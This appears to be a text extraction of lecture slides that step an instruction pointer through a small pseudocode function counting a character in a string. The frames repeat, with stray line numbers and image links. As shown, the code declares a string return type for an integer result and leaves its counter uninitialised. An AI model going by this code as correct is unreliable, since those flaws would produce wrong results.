

- string count(string s, character c) { 0: integer count; integer pos;
- for (pos =  $0$ ; pos < length(s); pos = pos + 1) { if  $(s[\text{pos}] == c)$  count = count + 1; } return count; } 1: 2: 3: 4: 5:

void main (integer argc, strings argv) { count("testing", "t"); // should return 2 } 6: 7: 8:

#### Memory

#### High





void main (integer argc, strings argv) { count("testing", "t"); // should return 2 } 6: 7:  $IP \rightarrow 8:$ 

- string count(string s, character c) { 0: integer count; integer pos;
- for (pos =  $0$ ; pos < length(s); pos = pos + 1) { if  $(s[\text{pos}] == c)$  count = count + 1; } return count; 1: 2: 3: 4:
- } 5:

#### Memory





void main(integer argc, strings argv) { count("testing", "t"); // should return 2 } 6: 7:  $IP \rightarrow 8:$ 

- string count(string s, character c) { 0: integer count; integer pos;
- for (pos =  $0$ ; pos < length(s); pos = pos + 1)  $\mathbf{I}$ if  $(s[\text{pos}] == c)$  count = count + 1; } return count; 1: 2: 3: 4:
- } 5:

#### Memory





- string count(string s, character c) { 0: integer count; integer pos;
- for (pos =  $0$ ; pos < length(s); pos = pos + 1)  $\bigcap$ if  $(s[\text{pos}] == c)$  count = count + 1; } return count; 1: 2: 3: 4: 5:
- void main(integer argc, strings argv) { count("testing", "t"); // should return 2 } 6: 7: 8:

}

#### Memory





- 0: string count (string s, character c) { integer count; integer pos;
- … 1-4:
	- } 5:
- IP
- void main(integer argc, strings argv) { 6:
- count("testing", "t"); // should return 2 7:
- count("elevate", "e"); // should return 3 8:
- } 9:

#### Memory





- 0: string count (string s, character c) { integer count; integer pos;
- … 1-4:
	- } 5:
- IP
- void main(integer argc, strings argv) { 6:
- count("testing", "t"); // should return 2 7:
- count("elevate", "e"); // should return 3 8:
- } 9:

#### Memory





- 0: string count (string s, character c) { integer count; integer pos;
- … 1-4:
	- } 5:
	- void main(integer argc, strings argv) { 6:
	- count("testing", "t"); // should return 2 7:
	- count("elevate", "e"); // should return 3 8:
	- } 9:

#### Memory

#### High





#### Memory



- IP
- 0: string count (string s, character c) { integer count; integer pos;
- … 1-4:
	- } 5:
	- void main (integer argc, strings argv) { 6:
	- count("testing", "t"); // should return 2 7:
	- count("elevate", "e"); // should return 3 8:
	- } 9:

